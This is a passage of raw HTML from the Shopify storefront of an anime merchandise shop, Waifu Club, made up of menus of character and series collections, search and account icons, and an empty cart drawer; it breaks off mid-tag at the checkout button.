                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
